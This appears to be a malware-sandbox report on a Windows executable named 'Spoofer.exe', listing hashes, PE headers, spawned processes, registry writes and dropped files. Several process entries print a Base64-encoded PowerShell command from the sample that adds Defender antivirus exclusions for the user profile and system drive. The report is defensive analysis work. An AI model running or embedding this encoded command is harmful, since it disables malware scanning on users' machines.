| File name: | Spoofer.exe |
| Full analysis: | https://app.any.run/tasks/39fd8c2e-79da-4662-b7e2-2b9fbdbacb1b |
| Verdict: | Malicious activity |
| Analysis date: | December 05, 2022, 21:38:22 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386 (stripped to external PDB), for MS Windows |
| MD5: | D6C554086A213B1F584C17E885329CDB |
| SHA1: | ED6D59FEB93488BA338C32F0134F7D67679A1D04 |
| SHA256: | CC724876016D50142DD2D6B185E8C896CB26816A981C12136F21B269917CFD83 |
| SSDEEP: | 24576:4/l4Pn6fgXxumTQ9j91HnhhXtwaPYHMZlIx48Yq:almn62/QT1hhGalLIxw |
MALICIOUS
No malicious indicators.SUSPICIOUS
Reads the Internet Settings
- Spoofer.exe (PID: 1276)
- Spoofer.exe (PID: 3804)
- Spoofer.exe (PID: 752)
- Spoofer.exe (PID: 2780)
- Spoofer.exe (PID: 2080)
- Spoofer.exe (PID: 3168)
- Spoofer.exe (PID: 2608)
- Spoofer.exe (PID: 2988)
- Spoofer.exe (PID: 3944)
- Spoofer.exe (PID: 3200)
- Spoofer.exe (PID: 1684)
- Spoofer.exe (PID: 1540)
- Spoofer.exe (PID: 184)
- Spoofer.exe (PID: 2216)
- Spoofer.exe (PID: 2788)
- Spoofer.exe (PID: 2988)
- Spoofer.exe (PID: 1652)
- Spoofer.exe (PID: 3728)
- Spoofer.exe (PID: 1988)
- Spoofer.exe (PID: 3552)
- Spoofer.exe (PID: 2980)
- Spoofer.exe (PID: 2948)
- Spoofer.exe (PID: 2024)
- Spoofer.exe (PID: 3720)
- Spoofer.exe (PID: 956)
- Spoofer.exe (PID: 3036)
- Spoofer.exe (PID: 2932)
Application launched itself
- Spoofer.exe (PID: 1276)
- Spoofer.exe (PID: 3804)
- Spoofer.exe (PID: 752)
- Spoofer.exe (PID: 2080)
- Spoofer.exe (PID: 2780)
- Spoofer.exe (PID: 2988)
- Spoofer.exe (PID: 2608)
- Spoofer.exe (PID: 3200)
- Spoofer.exe (PID: 3168)
- Spoofer.exe (PID: 1684)
- Spoofer.exe (PID: 184)
- Spoofer.exe (PID: 1540)
- Spoofer.exe (PID: 3944)
- Spoofer.exe (PID: 2788)
- Spoofer.exe (PID: 2216)
- Spoofer.exe (PID: 2988)
- Spoofer.exe (PID: 1652)
- Spoofer.exe (PID: 3552)
- Spoofer.exe (PID: 1988)
- Spoofer.exe (PID: 2948)
- Spoofer.exe (PID: 3728)
- Spoofer.exe (PID: 2024)
- Spoofer.exe (PID: 3720)
- Spoofer.exe (PID: 2980)
- Spoofer.exe (PID: 3036)
- Spoofer.exe (PID: 956)
Using PowerShell to operate with local accounts
- powershell.exe (PID: 4040)
- powershell.exe (PID: 2836)
- powershell.exe (PID: 1280)
- powershell.exe (PID: 2980)
- powershell.exe (PID: 3540)
- powershell.exe (PID: 3716)
- powershell.exe (PID: 2732)
- powershell.exe (PID: 3612)
- powershell.exe (PID: 1988)
- powershell.exe (PID: 3796)
- powershell.exe (PID: 3740)
- powershell.exe (PID: 3100)
- powershell.exe (PID: 2436)
- powershell.exe (PID: 1604)
- powershell.exe (PID: 1836)
- powershell.exe (PID: 3448)
- powershell.exe (PID: 3176)
- powershell.exe (PID: 3132)
- powershell.exe (PID: 2084)
- powershell.exe (PID: 856)
- powershell.exe (PID: 1980)
- powershell.exe (PID: 3252)
- powershell.exe (PID: 3076)
Reads settings of System Certificates
- powershell.exe (PID: 1280)
- powershell.exe (PID: 4040)
- powershell.exe (PID: 2836)
- powershell.exe (PID: 3540)
- powershell.exe (PID: 3716)
- powershell.exe (PID: 2980)
- powershell.exe (PID: 1988)
- powershell.exe (PID: 2732)
- powershell.exe (PID: 3612)
- powershell.exe (PID: 3740)
- powershell.exe (PID: 3100)
- powershell.exe (PID: 3796)
- powershell.exe (PID: 2436)
- powershell.exe (PID: 1604)
- powershell.exe (PID: 3448)
- powershell.exe (PID: 1836)
- powershell.exe (PID: 2084)
- powershell.exe (PID: 3176)
- powershell.exe (PID: 3132)
- powershell.exe (PID: 856)
- powershell.exe (PID: 1980)
- powershell.exe (PID: 3252)
- powershell.exe (PID: 3076)
INFO
Checks supported languages
- Spoofer.exe (PID: 1276)
- Spoofer.exe (PID: 3804)
- Spoofer.exe (PID: 752)
- Spoofer.exe (PID: 2080)
- Spoofer.exe (PID: 2780)
- Spoofer.exe (PID: 2988)
- Spoofer.exe (PID: 2608)
- Spoofer.exe (PID: 3168)
- Spoofer.exe (PID: 3200)
- Spoofer.exe (PID: 3944)
- Spoofer.exe (PID: 1684)
- Spoofer.exe (PID: 184)
- Spoofer.exe (PID: 1540)
- Spoofer.exe (PID: 2788)
- Spoofer.exe (PID: 2216)
- Spoofer.exe (PID: 2988)
- Spoofer.exe (PID: 1652)
- Spoofer.exe (PID: 1988)
- Spoofer.exe (PID: 3552)
- Spoofer.exe (PID: 3728)
- Spoofer.exe (PID: 2948)
- Spoofer.exe (PID: 2980)
- Spoofer.exe (PID: 3720)
- Spoofer.exe (PID: 956)
- Spoofer.exe (PID: 2024)
- Spoofer.exe (PID: 2932)
- Spoofer.exe (PID: 3036)
Reads the computer name
- Spoofer.exe (PID: 3804)
- Spoofer.exe (PID: 1276)
- Spoofer.exe (PID: 752)
- Spoofer.exe (PID: 2780)
- Spoofer.exe (PID: 2988)
- Spoofer.exe (PID: 2080)
- Spoofer.exe (PID: 3168)
- Spoofer.exe (PID: 2608)
- Spoofer.exe (PID: 3200)
- Spoofer.exe (PID: 1684)
- Spoofer.exe (PID: 1540)
- Spoofer.exe (PID: 3944)
- Spoofer.exe (PID: 184)
- Spoofer.exe (PID: 2788)
- Spoofer.exe (PID: 2216)
- Spoofer.exe (PID: 2988)
- Spoofer.exe (PID: 1652)
- Spoofer.exe (PID: 3552)
- Spoofer.exe (PID: 3728)
- Spoofer.exe (PID: 1988)
- Spoofer.exe (PID: 2948)
- Spoofer.exe (PID: 2980)
- Spoofer.exe (PID: 3720)
- Spoofer.exe (PID: 956)
- Spoofer.exe (PID: 2024)
- Spoofer.exe (PID: 2932)
- Spoofer.exe (PID: 3036)
Reads security settings of Internet Explorer
- powershell.exe (PID: 1280)
- powershell.exe (PID: 4040)
- powershell.exe (PID: 2836)
- powershell.exe (PID: 3540)
- powershell.exe (PID: 2980)
- powershell.exe (PID: 2732)
- powershell.exe (PID: 3612)
- powershell.exe (PID: 3716)
- powershell.exe (PID: 1988)
- powershell.exe (PID: 3740)
- powershell.exe (PID: 3796)
- powershell.exe (PID: 3100)
- powershell.exe (PID: 1604)
- powershell.exe (PID: 3448)
- powershell.exe (PID: 2436)
- powershell.exe (PID: 1836)
- powershell.exe (PID: 2084)
- powershell.exe (PID: 3176)
- powershell.exe (PID: 1980)
- powershell.exe (PID: 3132)
- powershell.exe (PID: 856)
- powershell.exe (PID: 3252)
- powershell.exe (PID: 3076)
- powershell.exe (PID: 3332)
- powershell.exe (PID: 3504)
- powershell.exe (PID: 2544)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win64 Executable (generic) (61.6) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (14.6) |
| .exe | | | Win32 Executable (generic) (10) |
| .exe | | | Win16/32 Executable Delphi generic (4.6) |
| .exe | | | Generic Win/DOS Executable (4.4) |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_GUI |
| Compilation Date: | 1970-Jan-01 00:00:00 |
| Detected languages: |
|
DOS Header
| e_magic: | MZ |
|---|---|
| e_cblp: | 144 |
| e_cp: | 3 |
| e_crlc: | - |
| e_cparhdr: | 4 |
| e_minalloc: | - |
| e_maxalloc: | 65535 |
| e_ss: | - |
| e_sp: | 184 |
| e_csum: | - |
| e_ip: | - |
| e_cs: | - |
| e_ovno: | - |
| e_oemid: | - |
| e_oeminfo: | - |
| e_lfanew: | 128 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| NumberofSections: | 4 |
| TimeDateStamp: | 1970-Jan-01 00:00:00 |
| PointerToSymbolTable: | - |
| NumberOfSymbols: | - |
| SizeOfOptionalHeader: | 224 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
.text | 4096 | 1640 | 2048 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ | 4.60293 |
.rdata | 8192 | 982467 | 982528 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 7.57131 |
.bss | 991232 | 4 | 0 | IMAGE_SCN_CNT_UNINITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | |
.rsrc | 995328 | 5232 | 5632 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 4.3759 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 4.00847 | 4264 | UNKNOWN | English - United States | RT_ICON |
MAINICON | 1.7815 | 20 | UNKNOWN | English - United States | RT_GROUP_ICON |
1 (#2) | 4.90743 | 686 | UNKNOWN | English - United States | RT_MANIFEST |
Imports
kernel32.dll |
msvcrt.dll |
shell32.dll |



Total processes
117
Monitored processes
55
Malicious processes
49
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 184 | "C:\Users\admin\AppData\Local\Temp\Spoofer.exe" | C:\Users\admin\AppData\Local\Temp\Spoofer.exe | Spoofer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 752 | "C:\Users\admin\AppData\Local\Temp\Spoofer.exe" | C:\Users\admin\AppData\Local\Temp\Spoofer.exe | Spoofer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 856 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand "PAAjAHAAZgBkACMAPgBBAGQAZAAtAE0AcABQAHIAZQBmAGUAcgBlAG4AYwBlACAAPAAjAHQAdQB2ACMAPgAgAC0ARQB4AGMAbAB1AHMAaQBvAG4AUABhAHQAaAAgAEAAKAAkAGUAbgB2ADoAVQBzAGUAcgBQAHIAbwBmAGkAbABlACwAJABlAG4AdgA6AFMAeQBzAHQAZQBtAEQAcgBpAHYAZQApACAAPAAjAHUAeQBnACMAPgAgAC0ARgBvAHIAYwBlACAAPAAjAG0AdgBtACMAPgA=" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | Spoofer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 956 | "C:\Users\admin\AppData\Local\Temp\Spoofer.exe" | C:\Users\admin\AppData\Local\Temp\Spoofer.exe | Spoofer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 1276 | "C:\Users\admin\AppData\Local\Temp\Spoofer.exe" | C:\Users\admin\AppData\Local\Temp\Spoofer.exe | Explorer.EXE | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 1280 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand "PAAjAHAAZgBkACMAPgBBAGQAZAAtAE0AcABQAHIAZQBmAGUAcgBlAG4AYwBlACAAPAAjAHQAdQB2ACMAPgAgAC0ARQB4AGMAbAB1AHMAaQBvAG4AUABhAHQAaAAgAEAAKAAkAGUAbgB2ADoAVQBzAGUAcgBQAHIAbwBmAGkAbABlACwAJABlAG4AdgA6AFMAeQBzAHQAZQBtAEQAcgBpAHYAZQApACAAPAAjAHUAeQBnACMAPgAgAC0ARgBvAHIAYwBlACAAPAAjAG0AdgBtACMAPgA=" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | Spoofer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1540 | "C:\Users\admin\AppData\Local\Temp\Spoofer.exe" | C:\Users\admin\AppData\Local\Temp\Spoofer.exe | Spoofer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 1604 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand "PAAjAHAAZgBkACMAPgBBAGQAZAAtAE0AcABQAHIAZQBmAGUAcgBlAG4AYwBlACAAPAAjAHQAdQB2ACMAPgAgAC0ARQB4AGMAbAB1AHMAaQBvAG4AUABhAHQAaAAgAEAAKAAkAGUAbgB2ADoAVQBzAGUAcgBQAHIAbwBmAGkAbABlACwAJABlAG4AdgA6AFMAeQBzAHQAZQBtAEQAcgBpAHYAZQApACAAPAAjAHUAeQBnACMAPgAgAC0ARgBvAHIAYwBlACAAPAAjAG0AdgBtACMAPgA=" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | Spoofer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1652 | "C:\Users\admin\AppData\Local\Temp\Spoofer.exe" | C:\Users\admin\AppData\Local\Temp\Spoofer.exe | Spoofer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 1684 | "C:\Users\admin\AppData\Local\Temp\Spoofer.exe" | C:\Users\admin\AppData\Local\Temp\Spoofer.exe | Spoofer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
Total events
100 593
Read events
99 447
Write events
1 146
Delete events
0
Modification events
| (PID) Process: | (1276) Spoofer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (1276) Spoofer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (1276) Spoofer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (1276) Spoofer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (3804) Spoofer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (3804) Spoofer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (3804) Spoofer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (3804) Spoofer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (752) Spoofer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (752) Spoofer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
Executable files
1
Suspicious files
16
Text files
0
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1276 | Spoofer.exe | C:\Users\admin\AppData\Local\Temp\Bounty-CheaterWiki-Spoofe.exe | executable | |
MD5:— | SHA256:— | |||
| 1280 | powershell.exe | C:\Users\admin\AppData\Local\Temp\tplovmbn.f3c.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2836 | powershell.exe | C:\Users\admin\AppData\Local\Temp\jzf2gaxk.gzg.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1280 | powershell.exe | C:\Users\admin\AppData\Local\Temp\fqki0ho2.vs4.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 4040 | powershell.exe | C:\Users\admin\AppData\Local\Temp\rx3pd2qz.z2f.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2980 | powershell.exe | C:\Users\admin\AppData\Local\Temp\jrfs1jj1.blk.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1280 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | dbf | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 4040 | powershell.exe | C:\Users\admin\AppData\Local\Temp\kxfsz4fq.xnb.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2732 | powershell.exe | C:\Users\admin\AppData\Local\Temp\qbgm22si.guf.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3716 | powershell.exe | C:\Users\admin\AppData\Local\Temp\wvxz15rf.kfi.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Threats
Process | Message |
|---|---|
Spoofer.exe | Invalid parameter passed to C runtime function.
|
Spoofer.exe | Invalid parameter passed to C runtime function.
|
Spoofer.exe | Invalid parameter passed to C runtime function.
|
Spoofer.exe | Invalid parameter passed to C runtime function.
|
Spoofer.exe | Invalid parameter passed to C runtime function.
|
Spoofer.exe | Invalid parameter passed to C runtime function.
|
Spoofer.exe | Invalid parameter passed to C runtime function.
|
Spoofer.exe | Invalid parameter passed to C runtime function.
|
Spoofer.exe | Invalid parameter passed to C runtime function.
|
Spoofer.exe | Invalid parameter passed to C runtime function.
|